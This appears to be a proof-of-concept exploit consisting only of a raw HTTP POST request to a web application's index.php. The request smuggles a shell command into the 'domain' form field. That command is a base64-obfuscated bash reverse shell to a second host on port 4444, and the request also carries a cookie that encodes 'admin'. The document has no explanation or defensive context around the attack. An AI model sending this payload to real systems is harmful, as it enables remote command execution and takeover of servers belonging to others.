 POST /index.php HTTP/1.1
Host: 192.168.2.214:10000
Content-Length: 152
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.2.214:10000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.214:10000/index.php
Accept-Encoding: gzip, deflate, br
Cookie: username=YWRtaW4%3d
Connection: keep-alive
domain=
baidu.com%3Bbash+-c+'%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTgzLzQ0NDQ
gMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D'&submit=